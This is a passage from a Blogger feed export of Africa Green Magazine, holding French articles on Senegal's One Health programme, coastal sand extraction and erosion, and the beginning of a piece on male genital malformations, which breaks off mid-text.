humaine,\nanimale et environnementale\u003C\/i\u003E\u003C\/b\u003E » afin de vulgariser le concept mais\négalement de montrer les réalisations des différents pays dans le cadre de\nl’opérationnalisation de l’approche.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’approche est mise en œuvre, au Sénégal, depuis 2017, à\ntravers le Haut Conseil national pour la Sécurité sanitaire mondiale (HCNSSM) «\nOne Health » qui a initié le Programme national de sécurité sanitaire mondiale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe Haut Conseil national de la Sécurité sanitaire mondiale a\nété créé en 2017 par l’arrêté primatoral N° 21787 du 11 décembre 2017. Il est\ndepuis 2019 rattaché au Secrétariat général du Gouvernement du Sénégal. Il a\npour mission de fixer les orientations stratégiques du programme de la Sécurité\nsanitaire mondiale « One Health » dans le cadre du respect du Règlement\nSanitaire International (RSI 2005). En outre, il est chargé de veiller à la\nsynergie et à la complémentarité des secteurs chargés des santés humaine,\nanimale, environnementale, végétale et des sécurités publique, civile,\nalimentaire, nutritionnelle, sanitaire des aliments, ainsi que la\nradioprotection et sûreté nucl\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif;\"\u003Eéaire.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"font-family: Georgia, serif; font-size: 16px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/7020667312857451523\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/le-senegal-celebre-lapproche-one-health.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/7020667312857451523"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/7020667312857451523"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/le-senegal-celebre-lapproche-one-health.html","title":"Le Sénégal célèbre l’approche “One Health”"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidRMZMcIRRcewEE5InRtXHSH_7qfnbXlTXv8EGi6FXmrW_0X9tapLx8qKTkIvH205N1NVHBzvGMZ5Au0GUbHZOB-ImTte_dTUo0qco6neaxnwo1h003AOSImhUhNT0HcR64OftlnlFdDWHGkXrLCBMWhXdSM-GXogbUJQo3t6eSaaDUkXoW1BF-2r8ZQ\/s72-c\/20221026_160454.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-4470087532277994006"},"published":{"$t":"2022-05-11T10:45:00.001-07:00"},"updated":{"$t":"2022-05-11T10:45:23.216-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Environnement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Érosion côtière"}],"title":{"type":"text","$t":"SÉNÉGAL :  L’ÉTAT CHERCHE DES SOLUTION POUR PROTÉGER LE SABLE DU LITTORAL"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESÉNÉGAL\u0026nbsp;: \u0026nbsp;L’\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 36.8px;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EÉ\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETAT CHERCHE DES SOLUTION POUR PROTÉGER LE\nSABLE DU LITTORAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUr0GcuabiHfGLve_GyfoiSDxnoSjoTsfCoR2FAhwGwKtl36Lxqw-P2-wR3GgyDnfKRaLTjQQdRc-Z4VzavOz_CgezQP3rUwVWq63Kd9iwmJIj2WyEIVgIBHiSTZG74pWpeEyspBJ3Dg84tobSqP9Hkw6kLjPPOtCA59iGWcGifkEmBS8svfOOjyJV\/s1920\/quarry-4786257_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1279\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUr0GcuabiHfGLve_GyfoiSDxnoSjoTsfCoR2FAhwGwKtl36Lxqw-P2-wR3GgyDnfKRaLTjQQdRc-Z4VzavOz_CgezQP3rUwVWq63Kd9iwmJIj2WyEIVgIBHiSTZG74pWpeEyspBJ3Dg84tobSqP9Hkw6kLjPPOtCA59iGWcGifkEmBS8svfOOjyJV\/s16000\/quarry-4786257_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Georgia;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E-\u0026nbsp; Le phénomène\nd'extraction du sable et de l'érosion côtière ne sont pas nouveaux au Sénégal. Le\npillage du sable est une véritable inquiétude dans ce pays où plusieurs côtes\nont été touchées par l'avancée de la mer. Les côtes et les écosystèmes sont\nmenacés tandis que les mafias du sable se développent à des échelles\ndisproportionnées.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Georgia;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003ELes risques liés à l’exploitation minière doivent être mesurés à l’aune\nde la montée du niveau de la mer, résultant du réchauffement climatique. Comme\nailleurs au Sénégal, les conséquences de cette montée sont déjà perceptibles\ndans le secteur de Niafrang en casamance. La pénétration de la langue salée\nentraîne une salinisation et une acidification des eaux et des sols de toute la\nzone, que facilite la faible profondeur de la nappe phréatique. Conséquence\nplus inquiétante, l’accélération de l’érosion marine depuis le début des années\n2000 : la plage disparaît et la dune littorale recule. A terme, c’est la\nmangrove et la dune intérieure qui sont menacées.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003ELe ministère des Mines et de la géologie tente de trouver des solutions\nqui répondent à la demande croissante pour la construction d’infrastructures et\npour une exploitation durable de cette ressource dans le pays. Le Sénégal, c’est\n700 kilomètres de côtes le long de l’océan atlantique. Mais depuis 2009, le\ncode minier interdit toute extraction du sable marin, rappelle Roseline Mbaye\nCarlosse, directrice générale des Mines.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E« Nous faisons face à l’érosion côtière, à l’avancée du niveau de la mer\net l’exploitation du sable marin peut avoir un effet d’accélération dans les\nconséquences des changements climatiques, comme la perte d’habitat, la\ndestruction des infrastructures, la modification des écosystèmes qui sont\nautour du littoral. » La gendarmerie de l’environnement est chargée de lutter\ncontre l’exploitation frauduleuse du sable sur le littoral. De son côté, le\nministère des Mines fait des études régulièrement pour trouver de nouvelles\ncarrières et des alternatives au sable marin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E« On a pu orienter les exploitants vers des sables de dune qui se\ntrouvent sur le continent. Ce sable dont nous parlons, il y a beaucoup de\npression liée au développement, à la construction des infrastructures, qui\ns‘accroit d’année en année. Il est donc important de trouver d’autres sites,\nmais toujours en dehors des écosystèmes marins, qui puissent répondre à ce\nbesoin d’approvisionnement en sable pour le développement du Sénégal. »\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EPlus d’une soixantaine de carrières sont autorisées à l’intérieur du\npays, qui ont produit 2 millions 500 mille mètres cubes de sable en 2021.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003ECependant, en Inde, au Cambodge, au Sénégal, en Chine, les\nréglementations pour protéger les plages et les côtes des extractions sont\ntoutes contournées. Des mafias très organisées continuent inlassablement de\nfournir le précieux matériau que des entreprises du BTP mélangent au ciment\npour bâtir toujours un peu plus. Corruption des administrations, guerre de\nterritoires, exploitation des travailleurs, dégradation environnementale, mise\nen danger des populations : le sable est au cœur d'un vaste problème mondial\ndont aucune autorité ne semble vouloir prendre la mesure. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EAmélia DACOSTA \/ \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/4470087532277994006\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/05\/senegal-letat-cherche-des-solution-pour.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/4470087532277994006"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/4470087532277994006"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/05\/senegal-letat-cherche-des-solution-pour.html","title":"SÉNÉGAL :  L’ÉTAT CHERCHE DES SOLUTION POUR PROTÉGER LE SABLE DU LITTORAL"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUr0GcuabiHfGLve_GyfoiSDxnoSjoTsfCoR2FAhwGwKtl36Lxqw-P2-wR3GgyDnfKRaLTjQQdRc-Z4VzavOz_CgezQP3rUwVWq63Kd9iwmJIj2WyEIVgIBHiSTZG74pWpeEyspBJ3Dg84tobSqP9Hkw6kLjPPOtCA59iGWcGifkEmBS8svfOOjyJV\/s72-c\/quarry-4786257_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-5263403192857808224"},"published":{"$t":"2022-05-08T04:52:00.000-07:00"},"updated":{"$t":"2022-05-08T04:52:02.652-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Santé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sciences"}],"title":{"type":"text","$t":"SCIENCES : ANOMALIES DES ORGANES GENITAUX MASCULINS, LES SCIENTIFIQUES RESTENT PERPLEXES VIS A VIS DE CERTAINES MALFORMATIONS"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESCIENCES\u0026nbsp;: ANOMALIES DES ORGANES GENITAUX MASCULINS, LES\nSCIENTIFIQUES RESTENT PERPLEXES VIS A VIS DE CERTAINES MALFORMATIONS\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjumcTWTblVuSOJ4wkkUnDfG4rXsjrsk1fCuPBuF2cSsrIloqOqz70y-dktkKDascshoieo4K-eBwGHBwBh3J4mP4ZrMZkrHzaaJIFvSsUPP-WBAKsBlj-Me22XJ_32qaCQujnv6JXybQl75hRG1CNellHLj9VBavPoREaGhuv8atFYYXDe2ED59c5N\/s1920\/black-and-white-2601507_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjumcTWTblVuSOJ4wkkUnDfG4rXsjrsk1fCuPBuF2cSsrIloqOqz70y-dktkKDascshoieo4K-eBwGHBwBh3J4mP4ZrMZkrHzaaJIFvSsUPP-WBAKsBlj-Me22XJ_32qaCQujnv6JXybQl75hRG1CNellHLj9VBavPoREaGhuv8atFYYXDe2ED59c5N\/s16000\/black-and-white-2601507_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003ELa science ne cesse d'\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eê\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Etre surprise quant aux\nanomalies des organes génitaux des nouveaux n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Es. Des situations dont on\nignore parfois les causes se pr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Esentent souvent dans des\nstructures sanitaires. Chez l'homme, ces anomalies congénitales peuvent\nconcerner les organes externes comme les bourses, les testicules, la verge, le\nl'épididyme. Mais cela concerne également les organes internes tels que la\nprostate, le foie et les vésicules s\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eminales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EParmi ces anomalies, on a ce que l'on appel, l'hypospadias qui est une\nmalformation du pénis caract\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eris\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E par un embouchement anormal du m\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eat urétral à la face inferieure du pénis au lieu d'\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eê\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Etre situ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E à l'extr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Emit\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E du gland. Cette forme\nest souvent associ\u003C\/span\u003E\u003Cspan 